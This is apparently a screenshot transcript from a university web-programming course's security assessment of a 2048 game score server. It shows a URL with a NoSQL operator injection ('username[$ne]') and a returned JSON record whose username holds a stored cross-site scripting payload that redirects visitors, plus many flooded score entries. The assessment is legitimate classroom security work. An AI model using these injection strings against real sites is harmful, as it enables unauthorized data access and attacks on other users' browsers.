 COMP 20: Web Program
COMP 20 (40 unread)
comp20-iherman/index.
COMP 20: Web Program
A3 Security Assessmen
https://gameserver2048
https://gameserver2048.herokuapp.com/scores.json?username[$ne]=batman
{...}
I
[{"_id":"5c071515efbe7c000413ed75","username":"</td></tr></tbody></table><script>window.location.replace('https://c.xkcd.com/random/comic/');
</script>","score":4e+21,"grid":"{}","created_at":"2018-12-05T00:00:21.414Z"},{"_id":"5c070e39efbe7c000413d002","username":"emma","score":55,"grid":"
{}","created_at":"2018-12-04T23:31:05.737Z"},{"_id":"5c070e39efbe7c000413d003","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:05.888Z"},
{"_id":"5c070e3aefbe7c000413d004","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.059Z"},
{"_id":"5c070e3aefbe7c000413d005","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.216Z"},
{"_id":"5c070e3aefbe7c000413d006","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.373Z"},
{"_id":"5c070e3aefbe7c000413d007","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.526Z"},
{"_id":"5c070e3aefbe7c000413d008","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.693Z"},
{"_id":"5c070e3aefbe7c000413d009","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:06.873Z"},
{"_id":"5c070e3befbe7c000413d00a","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.042Z"},
{"_id":"5c070e3befbe7c000413d00b","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.210Z"},
{"_id":"5c070e3befbe7c000413d00c","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.376Z"},
{"_id":"5c070e3befbe7c000413d00d","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.559Z"},
{"_id":"5c070e3befbe7c000413d00e","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.741Z"},
{"_id":"5c070e3befbe7c000413d00f","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:07.905Z"},
{"_id":"5c070e3cefbe7c000413d010","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.064Z"},
{"_id":"5c070e3cefbe7c000413d011","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.221Z"},
{"_id":"5c070e3cefbe7c000413d012","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.376Z"},
{"_id":"5c070e3cefbe7c000413d013","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.529Z"},
{"_id":"5c070e3cefbe7c000413d014","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.709Z"},
{"_id":"5c070e3cefbe7c000413d015","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:08.877Z"},
{"_id":"5c070e3defbe7c000413d016","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.026Z"},
{"_id":"5c070e3defbe7c000413d017","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.176Z"},
{"_id":"5c070e3defbe7c000413d018","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.338Z"},
{"_id":"5c070e3defbe7c000413d019","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.488Z"},
{"_id":"5c070e3defbe7c000413d01a","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.640Z"},
{"_id":"5c070e3defbe7c000413d01b","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.792Z"},
{"_id":"5c070e3defbe7c000413d01c","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:09.952Z"},
{"_id":"5c070e3eefbe7c000413d01d","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.118Z"},
{"_id":"5c070e3eefbe7c000413d01e","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.274Z"},
{"_id":"5c070e3eefbe7c000413d01f","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.442Z"},
{"_id":"5c070e3eefbe7c000413d020","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.611Z"},
{"_id":"5c070e3eefbe7c000413d021","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.783Z"},
{"_id":"5c070e3eefbe7c000413d022","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:10.953Z"},
{"_id":"5c070e3fefbe7c000413d023","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.119Z"},
{"_id":"5c070e3fefbe7c000413d024","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.280Z"},
{"_id":"5c070e3fefbe7c000413d025","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.439Z"},
{"_id":"5c070e3fefbe7c000413d026","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.605Z"},
{"_id":"5c070e3fefbe7c000413d027","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.781Z"},
{"_id":"5c070e3fefbe7c000413d028","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:11.942Z"},
{"_id":"5c070e40efbe7c000413d029","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.089Z"},
{"_id":"5c070e40efbe7c000413d02a","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.240Z"},
{"_id":"5c070e40efbe7c000413d02b","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.407Z"},
{"_id":"5c070e40efbe7c000413d02c","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.554Z"},
{"_id":"5c070e40efbe7c000413d02d","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.712Z"},
{"_id":"5c070e40efbe7c000413d02e","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:12.865Z"},
{"_id":"5c070e41efbe7c000413d02f","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:13.028Z"},
{"_id":"5c070e41efbe7c000413d030","username":"emma","score":55,"grid":"{}","created_at":"2018-12-04T23:31:13.178Z"},